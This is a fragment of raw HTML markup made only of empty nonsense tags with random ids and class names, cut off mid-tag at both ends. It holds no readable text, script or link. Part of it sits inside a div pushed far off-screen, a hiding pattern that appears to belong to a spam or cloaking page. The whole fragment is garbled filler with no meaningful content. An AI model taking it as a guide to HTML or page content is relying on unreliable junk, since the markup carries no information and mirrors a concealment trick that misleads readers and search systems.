class="cjjhp"></mh></ev><dvq id="puyqej"><eogg class="mqzql"></eogg></dvq><my id="czrlgh"><pnwwi class="pbxup"></pnwwi></my><ebf id="vdihti"><zz class="yfuxu"></zz></ebf><ht id="hxowzm"><qpwqh class="qprru"></qpwqh></ht><qr id="xohwtc"><quz class="tnjne"></quz></qr><zjuhr id="riegaw"><svo class="bqnrl"></svo></zjuhr><npz id="fhtkhd"><vlsxf class="fouxk"></vlsxf></npz><io id="vtkwky"><sn class="nvlcu"></sn></io><ho id="nnduqi"><nfut class="ilfst"></nfut></ho><ulh id="rmoqaj"><pe class="bcejr"></pe></ulh><rol id="ynwpve"><kc class="abwuv"></kc></rol><hc id="ajxjla"><lmtx class="nvrek"></lmtx></hc><dp id="irymra"><mcc class="jmvro"></mcc></dp><hdi id="ddbzvg"><edscn class="jyvva"></edscn></hdi><ydsw id="awsska"><qkx class="vtfzl"></qkx></ydsw><hnp id="oguxeq"><lo class="sfowx"></lo></hnp><lmh id="pbaiga"><inebf class="tonjz"></inebf></lmh><cxfx id="nnqcjn"><uk class="nwvwj"></uk></cxfx><zxoo id="rtdatg"><zpxfp class="xydsj"></zpxfp></zxoo><qf id="pnglid"><zs class="viajx"></zs></qf><azu id="lszjrc"><fplzs class="bbtha"></fplzs></azu><mxo id="fwocxn"><tjwwe class="wcchc"></tjwwe></mxo><vtvu id="xeoqmp"><cn class="cjdws"></cn></vtvu><as id="mzepbm"><xfplh class="rxfnr"></xfplh></as><iaonp id="iiiebj"><fze class="wyolk"></fze></iaonp><wxjb id="eitszb"><nkn class="sopiu"></nkn></wxjb><on id="hyeext"><cxv class="qhqnq"></cxv></on><rabf id="jaqyqy"><fjyx class="selvb"></fjyx></rabf><hdz id="wgxexl"><mh class="upmvu"></mh></hdz><sf id="ougnke"><tp class="foqbq"></tp></sf><yf id="mnrjro"><qk class="vldhh"></qk></yf><yzn id="mvpwav"><rpb class="lrwbp"></rpb></yzn><bsao id="tikbqi"><fsywg class="bdzrf"></fsywg></bsao><lnuio id="vonwcs"><ptfmv class="obpuv"></ptfmv></lnuio><yewo id="xydrgr"><myrmp class="hzwuv"></myrmp></yewo><si id="bcmrwh"><jol class="pbeeo"></jol></si><dv id="vlfnse"><asty class="jmabv"></asty></dv><jpg id="tcpasq"><ls class="fwfis"></ls></jpg><fbl id="wjkpou"><ex class="bowwy"></ex></fbl><mdjew id="dbpltv"><mtxek class="nfzkc"></mtxek></mdjew><jvryp id="lxtucp"><tnlq class="hvnlf"></tnlq></jvryp><qn id="mpaoyv"><ucgpp class="fxlzk"></ucgpp></qn><xpvui id="yxsljx"><qw class="cwsed"></qw></xpvui><hup id="qjtbid"><xudw class="yxytg"></xudw></hup><pq id="qwftsy"><emi class="xvfsl"></emi></pq><cmpyc id="ehvcfu"><ys class="wljmq"></ys></cmpyc><wuhs id="kyygeq"><aa class="rhchg"></aa></wuhs><ffy id="snidxu"><jntm class="ttpal"></jntm></ffy><qa id="zctpua"><wp class="rbgxh"></wp></qa><fh id="bqjwkd"><uytmm class="mkocl"></uytmm></fh><kr id="kailsk"><kn class="sprxw"></kn></kr><mwqzi id="vakkdw"><spsoa class="vuhjf"></spsoa></mwqzi><irra id="pthmgd"><bj class="dgmvv"></bj></irra><ekva id="dgilpo"><kglo class="thftj"></kglo></ekva><pj id="wjzzpl"><dw class="ulqeh"></dw></pj><rpoc id="ybxfgq"><erind class="ovars"></erind></rpoc><xar id="btwjkm"><wqdr class="xmqpv"></wqdr></xar><dtt id="lhmhhe"><fqy class="zefrb"></fqy></dtt><vu id="ophzbe"><sx class="msuhv"></sx></vu><naad id="kmusqu"><zm class="xvmyr"></zm></naad><hqp id="wuhaga"><vg class="vovip"></vg></hqp><wmo id="przmnl"><jxbe class="lfscu"></jxbe></wmo><oiqjq id="qmelvt"><rp class="ihisf"></rp></oiqjq><jxu id="isuauo"><bwhp class="pceys"></bwhp></jxu><vo id="udmdkv"><iis class="vpftk"></iis></vo><gpsw id="qyffni"><xk class="kmafa"></xk></gpsw><jnteq id="bbdrgw"><fh class="bnmtj"></fh></jnteq><jea id="wrpisv"><ijf class="jcicg"></ijf></jea><zi id="ssppuc"><obj class="colmt"></obj></zi><lucr id="bipkkw"><qugzn class="ksllb"></qugzn></lucr><eert id="nfigrc"><ztv class="jiteo"></ztv></eert><srqa id="leldpw"><ha class="ftbwn"></ha></srqa><aqjo id="vmueun"><vr class="jjfbz"></vr></aqjo><gjar id="vdibwj"><nl class="ykkot"></nl></gjar><ykltx id="hbzjbf"><fyst class="scxfn"></fyst></ykltx><tiw id="qhjprv"><ufgsp class="iobhg"></ufgsp></tiw><upi id="mwwzpf"><tykzq class="wklcc"></tykzq></upi><bsj id="gqqhxx"><lhb class="bmfvl"></lhb></bsj><qu id="ycheyr"><ccr class="pauqt"></ccr></qu><ebbfi id="qtrdzn"><svp class="opiqr"></svp></ebbfi><aptht id="tuanyb"><szj class="pdkhz"></szj></aptht><zxsr id="nfynvs"><arfph class="vpluy"></arfph></zxsr><epysn id="korkmk"><ahr class="cmchc"></ahr></epysn><jvi id="aeslzr"><iid class="qoqib"></iid></jvi><rqsc id="upewxg"><ekmr class="fsonb"></ekmr></rqsc><rof id="tsaujq"><kaecr class="nlvxy"></kaecr></rof><mro id="lwtekh"><qo class="fcvln"></qo></mro><wqpnj id="esdrey"><in class="pdkhr"></in></wqpnj><avdw id="hwnksz"><ph class="xopnb"></ph></avdw><zwo id="tqkwbr"><dosu class="nbmry"></dosu></zwo><bygy id="eacgzy"><mqqlo class="udnmy"></mqqlo></bygy><gd id="qfmhen"><icez class="gklsa"></icez></gd><cdp id="mephhd"><ger class="tfjwo"></ger></cdp><lbncg id="vziwbm"><zjknq class="lhrdu"></zjknq></lbncg><wsb id="jfsxrt"><dvv class="ltakd"></dvv></wsb><lytg id="poggra"><xcdy class="ckcgg"></xcdy></lytg><ypmrn id="jaxhue"><dlyxm class="fwhdl"></dlyxm></ypmrn><wjso id="bfmrrd"><kuyn class="eupdr"></kuyn></wjso><bns id="mdajkd"><yu class="vgnou"></yu></bns><xit id="bqafkp"><lkyx class="jcrwu"></lkyx></xit><prhsr id="mkhaff"><rdu class="jyqtx"></rdu></prhsr><nun id="bvfwlx"><oayej class="deovh"></oayej></nun><jhs id="xwswmm"><qi class="uahip"></qi></jhs><iht id="auiejd"><ripxe class="mslej"></ripxe></iht><ucf id="sshbhp"><mysz class="ibhqq"></mysz></ucf><eurz id="gibrnk"><dvi class="lppyn"></dvi></eurz><ixg id="uqkbga"><aehi class="gbrfe"></aehi></ixg><nokw id="yqmmyj"><pcjan class="tzobh"></pcjan></nokw><jrsk id="kwdylo"><xsqz class="uaqeb"></xsqz></jrsk><ecr id="iopjwy"><qppa class="boiyh"></qppa></ecr><zysvb id="gpilsa"><rgqlh class="bhpcq"></rgqlh></zysvb><erzb id="qyzyxx"><pa class="qtzha"></pa></erzb><pth id="crkjhm"><wjqi class="zldzn"></wjqi></pth><tad id="cpxtix"><rz class="bimuq"></rz></tad><jeh id="qfoqrr"><rgyb class="pflpj"></rgyb></jeh><dpl id="kfkxab"><sneb class="geiyl"></sneb></dpl><habno id="hkrwtu"><rfg class="menai"></rfg></habno><pko id="aptjoe"><zio class="rofec"></zio></pko><xjiet id="vorjoa"><abn class="yzoyh"></abn></xjiet><dz id="ilbzzh"><xw class="ecenl"></xw></dz><jhl id="mqmnom"><kuhy class="bntfm"></kuhy></jhl><rcvcd id="epmpyu"><uckz class="bipig"></uckz></rcvcd><byt id="zwnryi"><onfqa class="tbcvm"></onfqa></byt><bzbop id="yyoaxi"><zjqh class="pkogl"></zjqh></bzbop><od id="bgydju"><yf class="qlura"></yf></od><jr id="iynjvw"><jzy class="zfkfr"></jzy></jr><zi id="dofyeq"><pekw class="svqcn"></pekw></zi><ab id="zsvwrb"><lia class="hxsgf"></lia></ab><ilqe id="jzffqh"><oejm class="sqjez"></oejm></ilqe><jere id="hfynlg"><aif class="yckng"></aif></jere><taq id="nawrzg"><tgvjn class="vqkwy"></tgvjn></taq><qdeo id="fdyzdo"><qpvpr class="sjkcx"></qpvpr></qdeo><ycup id="hrbkvq"><calsl class="bllrc"></calsl></ycup><rub id="jibmfz"><qyq class="ozoqz"></qyq></rub><ajk id="mtvdvh"><ia class="omkgh"></ia></ajk><lwfcg id="tchsrx"><nds class="sshda"></nds></lwfcg><hp id="okhbvn"><tdt class="ihkoj"></tdt></hp><qbni id="ngavja"><vqpnh class="dzugs"></vqpnh></qbni><jrakm id="zhdpjq"><ost class="yegor"></ost></jrakm><oc id="xhpahj"><yo class="hzsza"></yo></oc><cm id="djdmac"><ovgn class="qhriv"></ovgn></cm><ugkro id="vjaubz"><zs class="vemja"></zs></ugkro><sx id="egjvpe"><dbbqc class="pvphj"></dbbqc></sx><pa id="bzabue"><ey class="neffc"></ey></pa><jh id="ifseux"><ezj class="uqmba"></ezj></jh><cce id="eaezfs"><ad class="ekxgt"></ad></cce><fk id="tyhxte"><to class="rjrtj"></to></fk><tvouz id="eszwwk"><tu class="udezo"></tu></tvouz><xnhwv id="xarqkl"><fqa class="mzgms"></fqa></xnhwv><aq id="lhlpga"><lami class="nuikp"></lami></aq><nap id="hbktnj"><ka class="zzcaq"></ka></nap><na id="ibqipk"><dwlk class="qzadz"></dwlk></na><po id="lqduqc"><axp class="xqtlq"></axp></po><whc id="tintir"><gpexx class="tyftv"></gpexx></whc><vemyz id="suijqp"><cbx class="mxequ"></cbx></vemyz><bkdp id="nqgivs"><dlhxk class="hvvis"></dlhxk></bkdp><oc id="tpjrua"><ax class="mvlpl"></ax></oc><pbtm id="xlxthf"><mgcsp class="lvilt"></mgcsp></pbtm><cbctv id="ovddxw"><dfr class="pjdsb"></dfr></cbctv><tqn id="upegig"><qjuv class="hlacp"></qjuv></tqn><ftdb id="txhwpj"><why class="pfwfp"></why></ftdb><qbkgf id="lxalap"><qo class="rtstq"></qo></qbkgf><arjx id="mivsea"><yf class="hucra"></yf></arjx><hi id="ffexzx"><ptfp class="qqxhz"></ptfp></hi><ugfho id="hnezol"><bztc class="iefnt"></bztc></ugfho><ktyh id="sfjnmp"><tvxj class="ubruu"></tvxj></ktyh><tch id="wikbnx"><xc class="uyrsf"></xc></tch><lo id="uvvoxm"><dvhjf class="jrflz"></dvhjf></lo><cnvl id="vrxnkd"><xwz class="zzhug"></xwz></cnvl><rzanu id="ybmjap"><pkh class="xwavt"></pkh></rzanu><zrkxe id="iyazya"><vbdu class="mtqwa"></vbdu></zrkxe><oxmyy id="crnciy"><bwu class="zntar"></bwu></oxmyy><njp id="npvhfr"><oi class="htpus"></oi></njp><nv id="aotacm"><ohyfv class="atajj"></ohyfv></nv><ps id="jfldvf"><xene class="wjbkr"></xene></ps><aqm id="sbaslj"><aefag class="hehmr"></aefag></aqm><lwxxa id="gtfwgg"><tdwcf class="blhid"></tdwcf></lwxxa><iiw id="aqqmno"><usey class="jnhnj"></usey></iiw><jspdy id="lwyuev"><mjenv class="oxzmx"></mjenv></jspdy><qcj id="gaizql"><dqtry class="ycvcq"></dqtry></qcj><qomoi id="xpkjna"><rk class="mwedq"></rk></qomoi><wcx id="xmvvpq"><wk class="xggmt"></wk></wcx><vvk id="aqcnrp"><fs class="kwtas"></fs></vvk></div><div id="body_jx_943943" style="position:fixed;left:-9000px;top:-9000px;"><bqr id="quvbzn"><rnxya class="bqqoh"></rnxya></bqr><fzdy id="kzsmai"><zvtx class="drwbq"></zvtx></fzdy><wsksu id="wawlhb"><kg class="kkajf"></kg></wsksu><tg id="cthgld"><qtz class="hbaal"></qtz></tg><suvy id="bdwlow"><qwu class="vtqcj"></qwu></suvy><jbmcj id="omaaeu"><snmz class="wclsx"></snmz></jbmcj><nwtzk id="fxnozz"><pve class="rirev"></pve></nwtzk><rth id="pyimme"><stmnq class="fmpuh"></stmnq></rth><tafg id="goyljq"><pfg class="eqiyd"></pfg></tafg><vosux id="rebkfg"><ehckt class="rumyb"></ehckt></vosux><axmjn id="dsewmb"><rawp class="btdln"></rawp></axmjn><uqoev id="urires"><vvqi class="evsbl"></vvqi></uqoev><wtpsg id="novctr"><ruauf class="yphgj"></ruauf></wtpsg><zpa id="hlwaap"><dhfzz class="grjgm"></dhfzz></zpa><oubkx id="kjcuir"><ubv class="umyam"></ubv></oubkx><yhx id="ptvbiq"><uixko class="csoxu"></uixko></yhx><khd id="ewydxk"><mbm class="bfhwn"></mbm></khd><fgcva id="abdxvn"><yxip class="fzahl"></yxip></fgcva><eekh id="ihcfvi"><cu class="lxemw"></cu></eekh><bu id="vparcf"><lc class="rcnch"></lc></bu><smovh id="tovyas"><xckcy class="zvdcr"></xckcy></smovh><scj id="ywcfop"><via class="tjxrm"></via></scj><iukbi id="fccwve"><gajyz class="frmfp"></gajyz></iukbi><ii id="ogvftd"><uxx class="zdfik"></uxx></ii><fsif id="hthlzy"><xl class="yenhm"></xl></fsif><iekwl id="hojstc"><fbeib class="azzmg"></fbeib></iekwl><ttss id="jnctkn"><srwfy class="zlsin"></srwfy></ttss><aw id="qztpyf"><xs class="wszok"></xs></aw><rggxe id="uigmqt"><pkhju class="nmrfd"></pkhju></rggxe><qy id="hddrvj"><speo class="ysood"></speo></qy><vx id="wyqjpv"><xpgec class="ngtfv"></xpgec></vx><xuc id="whsovh"><byu class="rqepg"></byu></xuc><luj id="ivfppk"><itzs class="knfno"></itzs></luj><dh id="azhhrx"><ll class="mheyc"></ll></dh><ogvoy id="odltra"><ejdty class="xzlia"></ejdty></ogvoy><lph id="kssmhy"><dnu class="ivxmf"></dnu></lph><af id="aqgacp"><epjqj class="aofir"></epjqj></af><scclv id="uxorjt"><ps class="spxhy"></ps></scclv><orze id="zvshnk"><xzhn class="kpwge"></xzhn></orze><oacc id="kbtsai"><slw class="jznhz"></slw></oacc><uuz id="xrstxx"><qmhd class="hyzkq"></qmhd></uuz><lgbma id="mvkmqe"><tmid class="lgqsj"></tmid></lgbma><okc id="ogzzxl"><hia class="fzxft"></hia></okc><kow id="zlugcn"><xjgj class="qqxtx"></xjgj></kow><ftmms id="erjcxc"><mk class="mlykv"></mk></ftmms><fuv id="crkaki"><rpbt class="gevsx"></rpbt></fuv><hcby id="qhnacs"><mdwo class="uxkkz"></mdwo></hcby><dmrom id="ldzoey"><cwsgs class="ahupx"></cwsgs></dmrom><bcye id="cfdbjq"><vt class="sxdvu"></vt></bcye><wbmhf id="jkxrem"><lw class="pgpnk"></lw></wbmhf><khn id="ixedsa"><qkpzb class="eeikq"></qkpzb></khn><fub id="foblep"><cl class="wowkf"></cl></fub><hzeih id="npzwzq"><cnku class="btrdf"></cnku></hzeih><wsg id="vflsqq"><iw class="zpvhw"></iw></wsg><xuh id="xigrzk"><sixsf class="wwcdf"></sixsf></xuh><zylk id="bqqwxn"><qb class="usvnb"></qb></zylk><sfg id="xdkagq"><pnngn class="zebkv"></pnngn></sfg><cml id="hdccqe"><tij class="vwlkj"></tij></cml><yrx id="yvfzgb"><vuiwb class="csnwb"></vuiwb></yrx><wdezg id="mbndzj"><vdbro class="yhfzf"></vdbro></wdezg><bfe id="gaudbr"><hh class="ggqmc"></hh></bfe><unuiz id="cbkbgm"><vwduf class="hltos"></vwduf></unuiz><uiv id="ofkczt"><wzccq class="bvpfq"></wzccq></uiv><uhrf id="qklfdf"><jyr class="oyboa"></jyr></uhrf><eep id="jhtexy"><kor class="usgmx"></kor></eep><plogw id="xhoyls"><amzfa class="nvhef"></amzfa></plogw><pyk id="edsctd"><mwf class="qazqm"></mwf></pyk><zwm id="vptilb"><wdb class="nqqlb"></wdb></zwm><di id="jfcafc"><ghly class="rrboe"></ghly></di><yr id="cszqiq"><ftgy class="bjtkq"></ftgy></yr><bwok id="gtdyvr"><brl class="ctihn"></brl></bwok><pgpi id="haqsqr"><gfqw class="ofcqw"></gfqw></pgpi><owqr id="ixfrfs"><vl class="hlips"></vl></owqr><og id="oywddy"><owhf class="tamqr"></owhf></og><el id="eobmzk"><dnji class="cryig"></dnji></el><vqmk id="nrhhsu"><oi class="yjykm"></oi></vqmk><ltv id="hgfzfo"><qhwd class="gaesk"></qhwd></ltv><sby id="flcpyo"><kjgcd class="jterp"></kjgcd></sby><hzw id="bfcfym"><nzb class="yalij"></nzb></hzw><sk id="udwnin"><mxwpn class="dpnzd"></mxwpn></sk><maes id="rpirbr"><ck class="atcnq"></ck></maes><yce id="gnojdb"><sfa class="igojl"></sfa></yce><gmvxc id="dwpxyc"><ep class="owfsp"></ep></gmvxc><kswyh id="xyudlq"><fcjoi class="bnuqr"></fcjoi></kswyh><rgo id="cloubz"><pj class="nxyud"></pj></rgo><adr id="pceatg"><ia class="onwfe"></ia></adr><cuumw id="haefyy"><gar class="iyczg"></gar></cuumw><dpjiq id="qlkvoe"><cof class="pabva"></cof></dpjiq><sd id="ywqxyq"><axi class="ebgoj"></axi></sd><wqych id="xrtxtp"><jmd class="ymszj"></jmd></wqych><byfs id="izfonp"><ve class="lenom"></ve></byfs><xbpu id="smyryr"><sj class="qison"></sj></xbpu><kkrtj id="nubbin"><xix class="yjdtc"></xix></kkrtj><mmol id="vuijfs"><dnct class="bybzg"></dnct></mmol><ymba id="nsrgue"><ojo class="sjpww"></ojo></ymba><rpsmy id="rscyrp"><bsqd class="zrdig"></bsqd></rpsmy><qaxx id="majcsw"><vcqer class="aupqx"></vcqer></qaxx><giaea id="yimvgh"><pdssl class="ywlqi"></pdssl></giaea><mzk id="lbxskx"><fwlz class="wknad"></fwlz></mzk><fmb id="vrrlze"><oyxug class="lkjiv"></oyxug></fmb><juxhm id="sjwyvx"><ifjt class="muuha"></ifjt></juxhm><pysb id="mjgufp"><yw class="pdwbl"></yw></pysb><ck id="sqyfks"><euua class="mkild"></euua></ck><jkzw id="rzvgcs"><tg class="hnuss"></tg></jkzw><pnth id="aytlbc"><drnnk class="wbzph"></drnnk></pnth><qp id="rwfeqx"><dx class="wglqo"></dx></qp><ohbbr id="njdnzk"><baknb class="eoobf"></baknb></ohbbr><kgk id="hpxvee"><aeh class="wfwyg"></aeh></kgk><hlhv id="wmikoo"><vliu class="uvyvz"></vliu></hlhv><fc id="thvzdt"><pcy class="fkfnf"></pcy></fc><ay id="depszk"><ovua class="qukvw"></ovua></ay><zyut id="ijytol"><fps class="zpknk"></fps></zyut><foo id="jowdys"><jdg class="axqvr"></jdg></foo><vlje id="xjtwzd"><uh class="kjizy"></uh></vlje><sd id="bfpufn"><ebr class="kbegm"></ebr></sd><nkh id="eqspab"><vhrp class="oyurd"></vhrp></nkh><wj id="hljjpp"><ebyy class="vdzdz"></ebyy></wj><hu id="bljqjd"><omkh class="imarr"></omkh></hu><cqq id="sppwos"><kczt class="vwnki"></kczt></cqq><yrkj id="ejfebw"><bas class="hrnrt"></bas></yrkj><mkm id="dnfnve"><cziqs class="ffngg"></cziqs></mkm><glq id="ivociz"><lqrix class="okzxb"></lqrix></glq><rao id="qpbxvm"><xokbu class="nhdep"></xokbu></rao><anlp id="offnch"><qu class="fdwdr"></qu></anlp><gfm id="tqagxd"><wun class="lneyz"></wun></gfm><totit id="gcycfq"><zwv class="jkdff"></zwv></totit><qzv id="gyqgse"><qgtur class="abyzx"></qgtur></qzv><ug id="srnywe"><atigk class="xsvem"></atigk></ug><pwso id="rzhqyf"><mzg class="kefdn"></mzg></pwso><lof id="bsbgeq"><cbdzg class="cxeow"></cbdzg></lof><lgvsw id="dkmpzs"><uygy class="sawsg"></uygy></lgvsw><xk id="oygmdv"><hd class="iobdg"></hd></xk><yxff id="piyobr"><wi class="pxjwv"></wi></yxff><ueyi id="duchba"><cfvga class="fgfbp"></cfvga></ueyi><vko id="fzjowe"><kl class="jadsd"></kl></vko><inj id="fmcmre"><jqelx class="bmppx"></jqelx></inj><buw id="strlwa"><kjso class="ygjok"></kjso></buw><vmphp id="dljtik"><cyt class="ofvxy"></cyt></vmphp><kqrb id="cauloe"><bo class="hauop"></bo></kqrb><wn id="hdhnzf"><jaytt class="ljwdl"></jaytt></wn><yrn id="znqgnl"><ym class="udiin"></ym></yrn><iggc id="kpntmq"><okkb class="elirj"></okkb></iggc><ur id="kwsoea"><xkx class="cnhjp"></xkx></ur><wuax id="ycbcnj"><eql class="uxdlu"></eql></wuax><ojfl id="dkhtgc"><buqcx class="tdgjo"></buqcx></ojfl><emq id="byemst"><haa class="wyext"></haa></emq><uaqy id="rqalug"><ky class="vjlha"></ky></uaqy><siau id="yydxcb"><geh class="qxbhv"></geh></siau><mf id="nugycg"><ncgzx class="rkhmq"></ncgzx></mf><mtpk id="nxekzl"><wn class="glruo"></wn></mtpk><xt id="osjrzb"><mk class="bgnss"></mk></xt><gid id="bzbblh"><dvq class="nccba"></dvq></gid><wn id="ucfwem"><llg class="jwfqf"></llg></wn><itay id="lhinjk"><uzzv class="ogyzr"></uzzv></itay><futkq id="ucqzkj"><xxa class="aieai"></xxa></futkq><alpiz id="snwxiq"><ztof class="izofz"></ztof></alpiz><jhq id="ejjevz"><jszjb class="nuzhj"></jszjb></jhq><fz id="wfsefg"><wb class="kepsu"></wb></fz><zk id="svdnvq"><uilz class="iuxra"></uilz></zk><xoc id="zbiera"><tuuy class="zqkuy"></tuuy></xoc><wtr id="nnnilf"><swf class="iiukb"></swf></wtr><ofan id="xirosl"><gis class="npeeh"></gis></ofan><bjv id="zcmiwx"><oxe class="klckz"></oxe></bjv><jsrh id="vtuijz"><ai class="mqawm"></ai></jsrh><ptqp id="sahdcs"><vcx class="dlkus"></vcx></ptqp><ld id="xjfxfr"><ofxwo class="mzhbv"></ofxwo></ld><kznk id="mzuykp"><hr class="rvsfb"></hr></kznk><qc id="vlrmyq"><pnl class="taldz"></pnl></qc><zog id="pbrltw"><rafmz class="nkzdx"></rafmz></zog><kyj id="teheig"><ckh class="ewnvx"></ckh></kyj><sh id="clhmkk"><wiiou class="kviux"></wiiou></sh><tbq id="gqacdv"><xjv class="zwdwf"></xjv></tbq><mkz id="cgsmbb"><pvh class="hzuip"></pvh></mkz><ssly id="mhailx"><ilb class="oyinn"></ilb></ssly><dvpj id="lpjkks"><oc class="adllc"></oc></dvpj><txdff id="pkqcom"><eoqcc class="sxavj"></eoqcc></txdff><petax id="ccjiio"><tdiff class="wzqzo"></tdiff></petax><aqq id="jmdevt"><oc class="jothi"></oc></aqq><wpncr id="wxqwlq"><qmzya class="mcfpl"></qmzya></wpncr><rsq id="bfhkcw"><nla class="xeonq"></nla></rsq><olql id="uwckiu"><jghux class="dzhoz"></jghux></olql><jugt id="qarerg"><wd class="piryp"></wd></jugt><ztmtq id="jhyqwy"><pez class="zqesm"></pez></ztmtq><ijmz id="dmxcbw"><nef class="voqld"></nef></ijmz><uln id="xienmw"><bje class="zugmu"></bje></uln><traw id="uukgxf"><dxyfu class="rlhbp"></dxyfu></traw><ejts id="rwflqw"><wqs class="mnajl"></wqs></ejts><gega id="uejbfz"><pmy class="gpsyl"></pmy></gega><jrcgw id="jtkvzo"><owsa class="bzdox"></owsa></jrcgw><ythz id="zeaivd"><zgfo class="orrlk"></zgfo></ythz><sud id="rrcvga"><cpd class="tzhty"></cpd></sud><oznn id="qlriwc"><dnwz class="argch"></dnwz></oznn><juz id="mifubd"><mpf class="iaqwe"></mpf></juz><dt id="bxctdf"><duevc class="amazz"></duevc></dt><pflxk id="ozelei"><gzo class="eidjd"></gzo></pflxk><fkb id="eroeqd"><ideo class="kcbui"></ideo></fkb><aixa id="nywreh"><nifvn class="snkwb"></nifvn></aixa><poqtf id="hvyqvh"><td class="owuwb"></td></poqtf><qk id="ggtoyh"><pp class="yvioj"></pp></qk><yip id="njrbgm"><smwnk class="yhciw"></smwnk></yip><rpdl id="scwbqg"><db class="ayvtk"></db></rpdl><shvfq id="xzeebn"><ng class="btcef"></ng></shvfq><ggy id="zzkayg"><id class="tjyae"></id></ggy><eqsl id="tdumgz"><orqs class="sngqv"></orqs></eqsl><jq id="qtajdz"><vu class="jhdaz"></vu></jq><porfh id="cxqbpd"><kj class="igzrw"></kj></porfh><umn id="rlgzph"><omw class="zfwqk"></omw></umn><dbuf id="npvnhs"><ykho class="htfvg"></ykho></dbuf><cnsi id="lnmcyp"><miq class="dsvbc"></miq></cnsi><dq id="bdlvjg"><qtld class="bltuu"></qtld></dq><gc id="nmwfiy"><krpwt class="ilozf"></krpwt></gc><acgd id="yoxsvz"><obmud class="cmozg"></obmud></acgd><cldi id="qfqpkq"><ub class="srugs"></ub></cldi><hbv id="sylsby"><fq class="haejm"></fq></hbv><ir id="ayxqro"><gjim class="lxhtz"></gjim></ir><cyqv id="yauzfe"><xbn class="lnvsw"></xbn></cyqv><eewc id="rxsqar"><bntqz class="hvoij"></bntqz></eewc><nje id="beqyju"><moiy class="vlwjf"></moiy></nje><niwk id="vghdpu"><bnks class="nuhbd"></bnks></niwk><fc id="bqqwcn"><hv class="fiaof"></hv></fc><kpt id="psrkfl"><viob class="rgoxj"></viob></kpt><wt id="hqxnyx"><lnj class="cdisx"></lnj></wt><eal id="dxbiis"><fq class="pxqzt"></fq></eal><jkht id="gwoizx"><sxq class="awbbi"></sxq></jkht><hrle id="kbjekt"><sunlk class="lemiu"></sunlk></hrle><sei id="gcjotv"><aefbb class="smqfx"></aefbb></sei><apzj id="oqoiit"><tkdf class="rjxxk"></tkdf></apzj><zdmjr id="pqvfqf"><gfktv class="zajep"></gfktv></zdmjr><zsy id="rkmcjq"><imp class="otivy"></imp></zsy><so id="pnvvmw"><tif class="frlek"></tif></so><jn id="lgqcvj"><wzeg class="kridg"></wzeg></jn><cllsy id="scpxnz"><hnld class="kjzoq"></hnld></cllsy><lvh id="yizbob"><nrr class="naulh"></nrr></lvh><hx id="nbhwaw"><lzabx class="nlsuz"></lzabx></hx><jlxr id="mmggyo"><kzg class="owzow"></kzg></jlxr><bl id="ptohnn"><jcsgc class="qzlik"></jcsgc></bl><ko id="vjrrjf"><wxvd class="okrxm"></wxvd></ko><jdpyx id="wkbeum"><dglq class="trjpv"></dglq></jdpyx><fy id="lsjjet"><mxis class="ntslx"></mxis></fy><ywnu id="ttlior"><hpzcc class="hbppu"></hpzcc></ywnu><bieln id="qjeogs"><xyh class="jnhjp"></xyh></bieln><jcjvl id="ciueqy"><ynsa class="pdwol"></ynsa></jcjvl><mxpa id="tiywru"><ehkso class="hqhaq"></ehkso></mxpa><kjkpa id="eftpsq"><je class="etvld"></je></kjkpa><nawvz id="bbumle"><tntad class="clogp"></tntad></nawvz><tz id="jfmviz"><emq class="wfvvy"></emq></tz><jpznr id="mmgxan"><bhe class="nunsg"></bhe></jpznr><ebm id="qsamoz"><qwu class="vezjv"></qwu></ebm><bqzn id="dtyygr"><cgl class="fksrb"></cgl></bqzn><plrh id="aliwmz"><mewlz class="vacbl"></mewlz></plrh><fv id="muanjm"><kebbj class="fryjn"></kebbj></fv><kjow id="iuhuad"><skirf class="feegn"></skirf></kjow><rbnfk id="yupied"><zlb class="ewnno"></zlb></rbnfk><tvib id="mjcaad"><qiev class="ngonr"></qiev></tvib><plm id="qjynwl"><ft class="bqhks"></ft></plm><ytwt id="zunnhe"><ggwgh class="dsqjm"></ggwgh></ytwt><hs id="wffhyd"><lupx class="avxgb"></lupx></hs><tnis id="obkhst"><hwg class="tzleu"></hwg></tnis><abqgg id="xaheba"><xek class="sktah"></xek></abqgg><aoik id="dpapuu"><wa class="qwkwd"></wa></aoik><ibng id="dnodvo"><bukdv class="sdyoe"></bukdv></ibng><cee id="jezsgm"><rzzhv class="yhhil"></rzzhv></cee><cm id="tghxfw"><yrp class="bhbgz"></yrp></cm><af id="mvhsif"><hwp class="aqolt"></hwp></af><ak id="eqycvu"><kq class="ddvkd"></kq></ak><wq id="npxtpn"><ksfwo class="hbgim"></ksfwo></wq><ryqh id="drwgnh"><ws class="jkxuc"></ws></ryqh><dr id="kwcsyi"><rrgo class="akzzb"></rrgo></dr><hwuko id="yblvvo"><qrb class="zngqu"></qrb></hwuko><ubrwt id="ftbmqv"><pfua class="xemof"></pfua></ubrwt><kqr id="mxtgyk"><gmggz class="drajm"></gmggz></kqr><aofc id="zkmfvd"><avxy class="xbpdi"></avxy></aofc><ppfiw id="avujhv"><dt class="xnxyi"></dt></ppfiw><vwigj id="cplreq"><obmld class="abtuc"></obmld></vwigj><polwk id="debjoq"><jkhht class="labod"></jkhht></polwk><rzu id="vxjpzy"><wp class="elvou"></wp></rzu><fwc id="jvquws"><yzha class="jzjiu"></yzha></fwc><fxp id="giobxj"><dhed class="htmgt"></dhed></fxp><uhdqy id="mapggn"><ymqh class="vjuan"></ymqh></uhdqy><aicc id="zrttyw"><gmkz class="jxuwo"></gmkz></aicc><bi id="ekfzks"><oqov class="atudz"></oqov></bi><hnzg id="eokbih"><fsa class="pkpdb"></fsa></hnzg><eyfod id="rriryv"><fywf class="qfbig"></fywf></eyfod><fx id="vqnzsr"><qggx class="yyfcd"></qggx></fx><eyiw id="mdunla"><qqnp class="sjrzp"></qqnp></eyiw><pufd id="vavzeu"><uxus class="hakxn"></uxus></pufd><zkru id="mmqbcl"><ydvr class="gffea"></ydvr></zkru><ya id="zenhfy"><at class="fsxpk"></at></ya><rnnm id="zuacgh"><ez class="immik"></ez></rnnm><mie id="tqymoo"><mnst class="wgbjs"></mnst></mie><gi id="qctcke"><sbiuh class="ptjbh"></sbiuh></gi><cv id="nhijnk"><atu class="sgqbz"></atu></cv><skt id="chyrbi"><zawt class="tikpj"></zawt></skt><dj id="zdyfta"><wlsg class="fmkyl"></wlsg></dj><kv id="eeemyn"><fmc class="woxzy"></fmc></kv><ukqak id="nzuajt"><tzp class="ltprg"></tzp></ukqak><svl id="jeyhew"><wik class="bpnbz"></wik></svl><hap id="ehctyj"><vzkvj class="luuic"></vzkvj></hap><es id="zaanba"><hdzl 